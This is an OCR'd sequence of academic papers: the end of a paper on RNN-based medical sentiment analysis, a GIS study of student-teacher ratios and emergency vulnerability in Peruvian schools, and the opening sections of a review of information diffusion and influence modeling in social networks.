

Fig. 4. Comparison between the Baseline (CNN) and the Proposed (RNN) based on F-Score.

V. Conclusion

This paper has proposed an effective document embedding method using RNN for MSA task. The novelty of the paper's contribution is represented by improving the classification of medical sentiments appear within social networks. The importance of enhancing such classification lies in the need of determining the exact effect of specific drugs or medications. In this regard, both the drug industry alongside the consumer would have the ability to see the feedback coming from people who were experiencing certain medications.

The main limitation of this study lies in considering a non-real time data of medical sentiments where a benchmark dataset has been considered for the comparison and validation purposes. Considering a real-time medical sentiments data for the process of classifying the polarity in future researches, would considerably contribute toward discovering new drug implications. In addition, further examination of deep learning architectures would probably provide promising performance in terms of improving vector representation in future researches.

Acknowledgments

This research has partially funded by the Faculty of Information Science & Technology and research code of GGPM-2017-025.

References

[1] M. Cohen, and W. R. Hersh, “A survey of current work in biomedical text mining,” Briefings in bioinformatics, vol. 6, no. 1, pp. 57-71, 2005.

[2] B. Alshaikhdeeb, and K. Ahmad, “Biomedical Named Entity Recognition: A Review,” International Journal on Advanced Science, Engineering and Information Technology, vol.6, no.6, pp. 889-895, 2016.

[3] B. Alshaikhdeeb, and K. Ahmad, "Feature selection for chemical compound extraction using wrapper approach with Naive Bayes classifier." pp. 1-6, 2017.

[4] B. Alshaikhdeeb, and K. Ahmad, “Comparative analysis of different data representations for the task of chemical compound extraction,” International Journal on Advanced Science, Engineering and Information Technology, vol. 8, no. 5, pp. 2189-2195, 2018.

[5] R. N. Yousef, S. Tiun, and N. Omar, “Extended Trigger Terms for Extracting Adverse Drug Reactions in Social Media Texts,” Journal of Computer Science, vol. 15, no. 6, pp. 873-879, 2019.

[6] C. Wu, F. Wu, Z. Yuan, J. Liu, Y. Huang, and X. Xie, "MSA: Jointly Detecting Drug Name and Adverse Drug Reaction Mentioning Tweets with Multi-Head Self-Attention." pp. 33-41, 2019.

[7] C. Shen, H. Lin, K. Guo, K. Xu, Z. Yang, and J. Wang, “Detecting adverse drug reactions from social media based on multi-channel convolutional neural networks,” Neural Computing and Applications, vol. 31, no. 9, pp. 4799-4808, 2019.

[8] N. Kumar, B. Narendra, K. Upendra, and K. Rajesh, “A review on Adverse drug reactions monitoring and reporting,” International Journal of Pharmacy Research & Technology, vol. 9, no. 2, pp. 12-15, 2019.

[9] R. Swaminathan, A. Sharma, and H. Yang, "Opinion mining for biomedical text data: Feature space design and feature selection," 2010.

[10] K. Denecke, and Y. Deng, “Sentiment analysis in medical settings: New opportunities and challenges,” Artificial intelligence in medicine, vol. 64, no. 1, pp. 17-27, 2015.

[11] I. Korkontzelos, A. Nikfarjam, M. Shardlow, A. Sarker, S. Ananiadou, and G. H. Gonzalez, “Analysis of the effect of sentiment analysis on extracting adverse drug reactions from tweets and forum posts,” Journal of biomedical informatics, vol. 62, pp. 148-158, 2016.

[12] S. Yadav, A. Ekbal, S. Saha, and P. Bhattacharyya, "Medical sentiment analysis using social media: towards building a patient assisted system," 2018.

[13] M. M. Ghassemi, R. G. Mark, and S. Nemati, "A visualization of evolving clinical sentiment using vector representations of clinical notes." pp. 629-632, 2015.

[14] Q. Chen, and M. Sokolova, “Word2Vec and Doc2Vec in Unsupervised Sentiment Analysis of Clinical Discharge Summaries,” arXiv preprint arXiv:1805.00352, 2018.

[15] D. Mahata, J. Friedrichs, R. R. Shah, and J. Jiang, “Detecting personal intake of medicine from twitter,” IEEE Intelligent Systems, vol. 33, no. 4, pp. 87-95, 2018.

[16] S. Liu, and I. Lee, "Sentiment Classification with Medical Word Embeddings and Sequence Representation for Drug Reviews." pp. 75-86, 2018.

[17] W. Yin, K. Kann, M. Yu, and H. Schütze, “Comparative study of CNN and RNN for natural language processing,” arXiv preprint arXiv:1702.01923, 2017.

[18] A. Yates, and N. Goharian, "ADRTrace: detecting expected and unexpected adverse drug reactions from user reviews on social media sites." pp. 816-819, 2013.

[19] P. Corbett, and J. Boyle, "Chemlistem–chemical named entity recognition using recurrent neural networks." pp. 61-68, 2017.

[20] A. Cocos, A. G. Fiks, and A. J. Masino, “Deep learning for pharmacovigilance: recurrent neural network architectures for labeling adverse drug reactions in Twitter posts,” Journal of the American Medical Informatics Association, vol. 24, no. 4, pp. 813-821, 2017.

Analysis of Vulnerability in Emergency Situations in Kindergarten and Primary School Education Centers in Peru

Witman Alvarado-Díaz[1], Alva Mantari Alicia[2]
Meneses-Claudio Brian[3]
Image Processing Research Laboratory (INTI-Lab)
Universidad de Ciencias y Humanidades (UCH), Lima, Peru

Avid Roman-Gonzalez[4]
Image Processing Research Laboratory (INTI-Lab)
Universidad de Ciencias y Humanidades
Lima, Peru

***Abstract*—The people who require greater protection and safety are children, mainly when they are in an educational center, where teachers are responsible for their care, therefore, it is important to have prepared teachers to face emergency situations, since, the sense of insecurity is greater in national schools due to the shortage of prepared teachers to handle emergencies situations in Peru; there are studies which mention that 98.2% of accidents in educational centers are trauma and falls, also 1 of every 4 students suffers a fracture, therefore, in this study, spatial data of kindergarten and primary education is presented from Peru, relating the number of students per teacher for the year 2019. The regions whose student-teacher relationship is risky for the welfare of the students are presented and analyzed by georeference, this data is public and is provided by the Ministerio de Educación de Perú (MINEDU), and using tools from the Geographic Information System (GIS), and it was possible to generate maps at the district level. Observing at the maps, it was possible to identify that the areas with the greatest risk are in the natural region of the jungle. Base on the spatial distribution of vulnerable points and outliers of the student-teacher relationship at the levels of kindergarten and primary education, it is recommended that governmental and non-governmental institutions in Peru allocate resources urgently to reduce student vulnerability, reducing the relationship between the number of students and teachers, in order to get better the response to any accident or natural disaster.**

Keywords*—Geographic information systems; student-teacher relationship; students; teachers; maps; number of vulnerable students

I. Introduction

In 2015, at the General Assembly of the United Nations (UN) the member countries agreed on 17 Sustainable Development Goals (SDGs) for a better future. Goal number 4 is to ensure inclusive and equitable quality education and promote lifelong learning opportunities for all. One of its objectives is: by 2030, substantially increase the supply of qualified teachers, including through international cooperation for teacher training in developing countries, especially least developed countries and small island developing states [1]. It must be in mind that the number of students is important to guarantee learning as well as to guarantee their safety in emergencies [2].

There are studies that mentioned that, one in four schoolchildren injured in schools suffered a fracture, dislocation or trauma from blows or falls that in most cases suffered in the classroom or during their studies hours of school [3].

Some data shown in [4] mention that it was observed that 98.2% of the cases were mainly direct injuries and falls, as well as fractures (15%) and injuries (12%).

In the research [5] they mention that generally all the teachers that participate in a training, related to first aid, these increase their knowledge, which can be applied in the students that suffer accidents.

The Ministerio de Educacion del Perú (MINEDU) through Ministerial Resolution No. 721-2018-MINEDU [6] has established that the maximum number of students per classroom is 20 for public educational institutions of regular basic education, therefore, in this study, all educational centers that do not follow the provisions of the MINEDU will be considered vulnerable, so schools with more than 20 students per classroom will be considered vulnerable.

In the research [7], carried out in the town of Chachapoyas-Peru, a study was conducted on the level of knowledge that teachers have in first aid, observing that 82.7% have a medium level of knowledge, 10% low knowledge, while that only 7.3% of teachers have high knowledge; which indicates that in an accident, the teachers would act poorly, due to only teachers with high knowledge could act in the right way.

A Geographic Information System is a set of tools that integrates and relates various components that allow storing, manipulating, analyzing and modeling data linked to a spatial reference, helping the incorporation of socio-cultural, economic and environmental aspects that lead to effective taking of decisions [8].

This work is structured as follows: In Section II, the research materials and methods used for the preparation of this work are presented. In Section III, it will know the descriptive results obtained from the observation of the corresponding maps. In Section IV, it will find the discussions, where we will try to compare with existing jobs. In Section V, there are the respective conclusions for this research.

II. Material and Methods

The processing of the data has 3 stages shown in Fig. 1: Data acquisition, application of filters, and the creation of maps.

A. Data Acquisition

The public data corresponding to the educational centers and number of students and teachers, for 2019 were provided by the Ministerio de Educación del Perú (MINEDU). The maps of Peru are available in database (GADM, https: //gadm.org/download_country_v3.html) with its 25 regions and their corresponding districts.

The MINEDU data is provided in an Excel file, on which the filters are applied, to then save the data in "CSV" format, which it imports into the QGIS software version 3.8.0.

B. Filter Application

It should be taken into account that there are data that are irrelevant for processing, such as the records of national educational centers where there are no students or teachers, or where there are teachers and non-students or, on the contrary, schools where students and non-teachers are registered.

First, it finds the relationship between the number of students and teachers with equation 1.

$$T = \frac{P}{D} \qquad (1)$$

Where: "T" represents the number of students per teacher. "P" represents the total number of students in the school. "D" represents the total number of teachers who teach at the school.

Then, it deletes all irrelevant data, and then separates the corresponding database for kindergarten and primary schools.

The analysis is carried out at the district level, analyzing the total number of students at risk, as well as calculating the student-teacher relationship by district, which allows to see the number of vulnerable students in the district.

C. Map Creation

Before creation, it should be taken into account that, in order to color vulnerable areas, it is enough that there is a school whose student-teacher ratio is greater than 20, which represents the existence of vulnerable students in emergency situations; In addition, in Table I, the reader can see general data of the student population nationwide.



Fig. 1. Scheme of the Methodology to follow.

TABLE I. General Data

	Kindergarten Educational Center	Primary Educational Center
Number of Students	970714	2490806
Number of Teachers	52634	140152
Number of Places	23492	28539
Number of Vulnerable Students	606426	1415964
Number of Schools in Vulnerable Areas	6208	5605
Number of Teachers in Vulnerable Schools	24597	57595
Number of Non-vulnerable Students	364288	1074842
Number of Schools in Non-vulnerable	17285	22934
Number of Teachers in Non-vulnerable schools	28037	82557

For the creation of maps, the tool "unite attributes by location" is used, which is a data management tool, of the QGIS software, which generates a Shapefile with all the data, of which in the layer properties, the color is colored map in graduated form in the intervals of 2-20 and from 20 to the maximum value, the maps based on the number of students for each teacher in the levels of kindergarten and primary education are shown.

III. Results

In Fig. 2, the reader can see the map generated for the kindergarten level, where in red it can see the districts where there are vulnerable students, since the student-teacher relationship is greater than 20, reaching at a school with a ratio of 42; this area represents a level of high vulnerability since it is complicated to be able to take care of such a large number of students, and especially minors, such as students in kindergarten education, which is further complicated in emergency situations; the total number of students in this area is 606426, which represents a vulnerable population of 62.47% of students in kindergarten education. On the map, it can also see the areas where the relationship between students and teachers is not vulnerable since it is within in the norm; and finally, some areas were not taken into account for presenting records considered erroneous, which were explained above.

In Fig. 3, the reader can see the map generated for the primary level in national educational centers, where in red, it can see the districts where there are vulnerable students, since the student-teacher relationship is greater than 20, reaching a maximum of meeting an educational center with a ratio of 46; This area represents a high level of vulnerability, and it is further complicated in emergency situations; the total number of students in this area is 1415964, which represents a vulnerable population of 56.85% of primary school students. On the map, it can also see the areas where the student-teacher relationship does not represent vulnerability since they are within what is specified by the norm; and finally, the areas not taken into account for representing records considered erroneous, which were explained above.



Fig. 2. Map of the Kindergarten Level of National Educational Centers.



Fig. 3. Map of the Primary Level of National Educational Centers.

IV. Discussion

According to data from the World Bank and the Statistical Institute of the United Nations Educational, Scientific and Cultural Organization (UNESCO) Fig. 4, updated until 2018 shows that the national average of Peru, in the relationship student - teacher for the level of primary education was approximately 17 [9]; as well as for the year 2019 the national average remains at 17.77.

For the level of kindergarten education, the data of the World Bank and UNESCO Fig. 5, updated until 2018 shows that the national average of Peru was 19 [10], and by 2019, according to MINEDU data is 18.44.

In [11] they show that the most vulnerable areas to telluric movements in Peru, are the coastal areas that have a very high vulnerability assessment in addition to the zones corresponding to the zones of the forest and part of the jungle; They mention that areas with high and very high vulnerability reach 27% of national territory.

The Ministerio del Ambiente del Perú, (MINAM), in [12] shows maps and analysis of the geography of Peru, also it shows coastal areas are in risk to suffer of earthquake disasters, as well as areas of the jungle, to flooding; correlating with the maps shown, which is a high risk for students in the aforementioned areas.

The data in this article is presented in order to report the vulnerability status of the school-age population to some emergency situation. As future work, the use of this information is proposed to build a virtual training mechanism for the teachers.



Fig. 4. Student-Teacher Ratio, Primary Level [9].



Fig. 5. Student-Teacher Ratio, Kindergarten Level [10].

V. Conclusions

The main contribution of this study is to provide information on the current relationship between students and teachers in schools that are administrated by the Peruvian state, and there is no similar research in Peru that uses a Geographic Information System (GIS), which cannot show the most vulnerable areas. This researches are very important, as it allows us to become aware of the vulnerability, to which many children suffer at the national level.

In the current situation, it would be difficult for teachers to take control in emergency situations, so it is important to establish strategies that allow the student-teacher relationship to be reduced in vulnerable areas, adding more prepared teachers to face emergency situations, especially in areas with constant telluric movements, heavy rains, or areas exposed to hazards, due to the geography of the Peruvian territory. This paper gives us a global look at reality, and allows us to call attention to the authorities to prepare and ensure the well-being of the students located in the red areas of the maps shown, since they are areas with a high student-teacher relationship; the coastal areas are the most vulnerable since Peru is a seismic country, which is a risk for the educational centers located near the sea; as well as in the jungle areas, since this area represents a greater area of vulnerability.

It is recommended to the relevant authorities, to distribute teachers equitably at the national level, by sending more teachers to high-risk areas, thereby reducing the lack of staff in vulnerable centers; in addition, teachers must be trained frequently and systematically in first aid, so that they can act adequately in an emergency in their educational centers.

References

[1] “Goal 4 - Sustainable Development Knowledge Platform,” 2019. [Online]. Available: https://sustainabledevelopment.un.org/sdg4. [Accessed: 06-Aug-2019].

[2] D. Pedder, “Are small classes better? Understanding relationships between class size, classroom processes and pupils’ learning,” Oxford Rev. Educ., vol. 32, no. 2, pp. 213–234, May 2006.

[3] “Uno de cada cuatro escolares accidentados en colegios sufrió una fractura.” [Online]. Available: https://andina.pe/agencia/noticia-uno-cada-cuatro-escolares-accidentados-colegios-sufrio-una-fractura-700396.aspx. [Accessed: 07-Aug-2019].

[4] E. Onís González, I. Varona Pérez, M. Gil Pérez, C. Felici, and P. Embid Pardo, “Lesiones no intencionadas en el centro escolar: ¿de qué estamos hablando?,” Pediatría Atención Primaria, vol. 17, no. 68, pp. 333–339, Dec. 2015.

[5] R. Alba Martín and R. Alba Martín, “Educación para la salud en primeros auxilios dirigida al personal docente del ámbito escolar,” Enfermería Univ., vol. 12, no. 2, pp. 88–92, Apr. 2015.

[6] MINEDU, “Resolución Ministerial N.° 721-2018-MINEDU,” 2018. [Online]. Available: http://www.ugel06.gob.pe/portal/images/banners/2019/RM_N__721-2018-MINEDU.pdf.

[7] I. Muñoz Tafur, “Conocimiento Sobre Primeros Auxilios En Docentes, Institución Educativa Emblematica ‘San Juan De La Libertad’-Chachapoyas – 2016.”

[8] L. Andrés et al., “LOS Sistemas De Información Geográfica (Sig), Una Gran Herramienta Para La Silvicultura Urbana,” 2006.

[9] “Proporción alumnos-maestro, nivel primario | Data.” [Online]. Available: https://datos.bancomundial.org/indicador/SE.PRM.ENRL.TC.ZS?end=2018&locations=PE&name_desc=false&start=1970&type=points&view=chart. [Accessed: 07-Aug-2019].

[10] “Relación alumno-maestro, preescolar | Data.” [Online]. Available: https://datos.bancomundial.org/indicador/SE.PRE.ENRL.TC.ZS?locations=PE. [Accessed: 07-Aug-2019].

[11] S. Villacorta, L. Fidel, and Z. Carrion, “Mapa De Susceptibilidad Por Movimientos En Masa Del Perú.,” Rev. la Asoc. Geológica Argentina, vol. 69, no. 3, p. 58, 2012.

[12] Ministerio del Ambiente del Perú, “Memoria Descriptiva Del Mapa De Vulnerabilidad Física Del Perú,” 2011.

A Review of Critical Research Areas under Information Diffusion in Social Networks

Surbhi Kakar[1], Monica Mehrotra[2]
Department of Computer Science
Jamia Millia Islamia University, New Delhi, India

***Abstract*—An online social network is a network where people exchange their ideas or opinions. Exchange of ideas between users leads to spread of information at a larger scale in the social networks. This spread of information is also called information diffusion. This work is dedicated to identifying research areas under the umbrella of Information Diffusion. The objective of this work is to present an extensive review of such areas, identify the existing research gaps and explore future directions of work. The review also identifies the methodologies, features and aspects studied in the current literature and proposes the optimal feature set to improve performance. This review will enable researchers to quickly identify the research areas, the current gaps and steer them into the possible future directions associated with them.**

Keywords*—*Information diffusion; influence maximization; retweet prediction; influence models

I. Introduction

A social network is a network comprising users and relationships between them. The users can be modeled as nodes whereas the relationships between them can be viewed as edges between the nodes. Users in a social network posts/tweet messages to be viewed by other users. These messages are an indicator of how they feel, their ideas and their opinions about specific topics. The posted messages might be re-posted/retweeted by another user in that network. Re-posting another user's idea indicates that the user has been influenced as he/she is adopting or agreeing to the same idea or opinion. Information Diffusion is a broad area and it has attracted several researchers from diverse streams to work in this domain. Existing reviews [4] [88] [89] have studied this research area majorly along two aspects, namely, Influence modeling and Influence maximization. Moreover, the dimension of learning influence probabilities [23] and influence maximization in dynamic networks [90] have not been reviewed by these studies. Therefore, our work focuses on exploiting these gaps and presenting a broader review under the umbrella of Information Diffusion. Following are some of the areas that our work distinguished in order to accomplish the given objective:

1) Modeling influence in a social network: This area will review several works published on modeling influence probabilities between users. Influence Probability is a measure of the probability with which a user influences another user in a network.

2) Maximizing influence in a dynamic social network: Influence maximization has been studied over *several* years now, by different researchers. However, less work has been proposed with respect to dynamic networks. As social networks are evolving continuously, their network state is constantly being updated. Our work, hence, apart from discussing state of art techniques in static graphs, also lays emphasis on current works being done under dynamic networks.

3) Retweet prediction: Our work also attempts to review information diffusion along a new aspect called retweet prediction. This area mainly studies the factors affecting the influence and virality of a tweet message t and predicting whether a specific tweet will be retweeted or not. Fig. 1 shows the areas under Information Diffusion pictorially.

Keeping in mind the above stated research areas, following research questions have been formulated:

RQ1. What methodologies, features and aspects do the current literature study?

RQ2. What are the gaps of the existing study?

RQ3. What future works can be proposed under these areas?

The rest of the paper is organized as follows:

Section II defines the methodology used, in order to collate the relevant research papers for our review. Section III summarizes the findings of our review under the identified research areas. In Section IV, the future scope for the existing works are proposed uncovering the gaps associated with them. The last section concludes and summarizes our work.



Fig. 1. Research Areas Under Information Diffusion

II. METHODOLOGY

A. Search Strategy

Once the research areas had been identified, search was performed for the relevant articles in the following databases:

- Scopus
- ScienceDirect
- ACM Digital Library
- Springer
- IEEE
- Google Scholar

The searched items included journals, conferences and miscellaneous items belonging to workshops, symposium and books.

The search string was formulated relevant to the research areas identified. The search strings used contained keywords like "influence", "model", "diffusion", "dynamic" etc. A sample search string used for our study is shown below:

"Influence" AND ("maximization" OR "maximizing" OR "maximize" OR "incremental" OR "increase" OR "optimization" OR "optimize" OR "optimizing") AND ("dynamic" OR "evolving" OR "evolve" OR "changing") AND "social" AND ("network" OR "networks").

The selection criteria used is similar to the one used in [1]. The first selection criteria applied to shortlist relevant articles for our review was filtering articles based on their abstract. The second selection criteria involved filtering articles based on introduction and conclusion. In this stage, only papers which addressed our research areas completely and were published majorly in top tier conferences and journals were shortlisted for full text review. Citation count was also considered as a tool for shortlisting papers. Majority of works included in the review had a citation count greater than 10, however, citation count criteria was not applied to recent works between the time period of 2017- 2020. Our full text review articles also included papers received through snowballing [2]. These articles were reviewed in order to get clear understanding of the papers addressing the core areas identified. Subsequently, a total of 90 articles were received and cited in our work. Fig. 2 depicts the statistics of the research items we reviewed in our work.



Fig. 2. Statistics of Research Items Reviewed.

B. Inclusion Criteria

The following inclusion criteria was considered while shortlisting articles for our study:

- The work published is peer-reviewed.
- The work is in English.
- It addresses the identified research areas.
- The work is validated through extensive experiments to support their hypothesis.
- It is published in top-tier conferences.

C. Data Extraction

After filtering the relevant articles for our review, following information was extracted out of each of them:

- Title of the paper
- Abstract
- Journal/conference/book in which it is published
- Author names
- Time period of the study

Research articles addressing separate areas identified in previous section were organized under distinct folders in the Mendeley Library. For each article, in addition to the information extracted, a brief about the methodology used, gaps uncovered and future scope for each study was prepared in a separate file. This enabled us to write our review more efficiently.

III. FINDINGS

This section apart from summarizing the key findings un-covered while reviewing the past literature, will also explore the various methodologies, features, aspects associated with these areas, hence addressing RQ1 and RQ2.

Information diffusion depicts the flow of information in a network. It has several application areas like information recommendation, information prediction, viral marketing, out-break detection, feed ranking in social networks, detecting popular topics, trust propagation [3] [20] [5] [6] [4] [7] [8] [9]. In- formation diffusion leads to flow of influence in a network. Influence refers to a user adopting another user's idea or behavior in a network. Online social networks are modeled as users depicting the nodes and the social ties between them as edges. Social influence refers to the impact a user has, on the behavior of another user in a network.

A. Current Research Areas under Information Diffusion

1) Modeling influence in a social network: This review section focuses majorly on works dedicated to learning influence probabilities between users. Though, we do provide a categorization of the present influence models used and studied, however, major part of the review under this section will include learning based models where influence probabilities are learned through different features.

Influence models predicts the probability between two users in a social network. This probability denotes the probability by which a user can influence another user in the network. Edge strength and node strength are used to measure the tie strength between users in a social network. Studies in [10] [11] used these metrics to measure influence, a user exerts on another user. Edge strength uses Jaccard coefficient metric to find out the strength of relationship between two users. The node strength, on the other hand, denotes the overall importance of a node in a social network, using centrality as a metric.

One of the earliest works in modeling influence diffusion were given by [10] [12]. These models work on the presumption that a user adopting a new behavior is a function of his/her number of activated neighbors (who have already adopted a new behavior). Both these models required influence probabilities to be already given as an input for calculating influence flowing through a network.

This work of modeling influence probabilities between users can be segmented into the following categories.

- Independent cascade model. Independent cascade model begins with a set of initially activated nodes. The activation of other nodes through already active nodes occurs in discrete time steps. At time t_1, a node u, will attempt to activate all its inactive neighbors with a probability p_{uv}, which is independent of their past actions. However, as discussed in [12], this node can only get a single chance to activate its neighbors which means it cannot activate its neighbors at the next time stamp, t_2.

- Linear Threshold Model. The Linear threshold model, on the other hand, also starts with a set of activated nodes. A weight w_{uv}, measures the probability with which a node u gets influenced by another node v (its activated neighbor). Each node which was activated at time stamp t continue to remain active at the next time stamp t+1. A node u with a specific threshold, θ_u, becomes activated, when the incoming weight of all its activated neighbors, v, exceeds the threshold of that node u [10] Mathematically, this can be denoted by:

$$P_{v \in \text{activated neighbour of u}} b_{uv} > \theta_u$$

Influence models have also been created as a generalization of Independent cascade model. Author in [13] designs a model based on topic information. Prior influence models like Linear threshold model and Independent cascade model take as an input, the probability with which a user will influence his/her neighbor. In addition to this probability, the authors also consider the probability that a user u reads a blog (denoted by r_{uv}) and the stickiness of the topic, S. If a user u reads a blog on a topic t, but the content is not sticky, then it will not be propagated from user u to v. Like the Independent cascade model, this model, too, has only once chance of activating a user v by another user u at a given timestamp.

However, a user, in real time, can try to activate another user multiple times. Also, the probabilities are not estimated rather than taken from a probability distribution which is far from realistic. Another assumption considered is that, if one user gets infected, he is always infected. Recent works [14] based on Independent Cascade model and Linear Threshold Model presents a reverse IC and LT model aiming to solve the Viral cost minimization problem. These models discard the assumption of the seed nodes being activated initially and hence show that the influence in such a case flows in the reverse direction as the focus now is on activating the seed node. However, the learning probabilities for their model is also drawn from a uniform distribution.

- Dynamic Models. Influence propagation, in real scenario, happens over time. As the network is continuously evolving, influence of a node changes from time to time. Therefore, to overcome the limitations of static influence models, [15], suggested dynamic models. These models included snapshot model and time ordinal model. The snapshot model captures an observation of a network state and time ordinal model was used to capture moment by moment influence of a network. However, storing snapshots required extensive memory and re-estimating probabilities in time ordinal model was time-consuming.

- Time based influence Models. These models considered the aspect of a node being influenced by another node within a given time. These models can further be classified into:

  - *Discrete time based models*: are the models which consider the influence diffusion in discrete time steps. The independent cascade model and Linear threshold model considered the influence diffusion in discrete time steps. Some of the works proposed under this branch [85] [17] [16] were similar to Independent cascade model and the Linear Threshold Model.

  - *Continuous time based models*: are the models which represent influence diffusion as continuous in nature. Author in [41] proposed continuous time models. They modeled influence probability between users as the conditional likelihood of transmission between a node i and j, given the activation time of i and j, where $t_i > t_j$, and a pairwise infection rate, $\alpha_{j,i}$. The probability that a user j can infect a user i can be represented by:

$$p(t_i \mid t_j, \alpha_{j,i})$$

Though, it could model influence continuously, this model is applicable to static networks. It also assumes that the probabilities are independent of each other.

